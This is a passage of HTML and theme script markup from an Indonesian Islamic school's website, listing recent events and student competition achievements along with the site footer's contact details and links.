button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_3 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Prestasi Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"32","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_15";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "56";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "10";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prestasi Terbaru</span></h4></div><div id=tdi_3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025">ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025">DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025">DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" class="td-image-wrap " title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025">IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.48-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA">JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.49-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA">JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
